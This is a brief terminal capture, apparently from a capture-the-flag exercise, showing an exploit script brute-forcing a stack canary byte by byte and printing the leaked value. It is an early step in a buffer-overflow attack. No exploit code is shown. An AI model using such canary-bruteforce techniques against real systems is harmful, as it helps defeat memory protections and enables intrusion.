 [noob@shell:rope]$ ./rope_bof01.py
[*] Canary bruteforce started...
[+] Byte 1/8: 0x0
[+] Byte 2/8: 0x42
[+] Byte 3/8: 0x32
[+] Byte 4/8: 0xc8
[+] Byte 5/8: 0x1d
[+] Byte 6/8: 0x7a
[+] Byte 7/8: 0x95
[+] Byte 8/8: 0xd9
[+] Canary leaked: 0xd9957a1dc8324200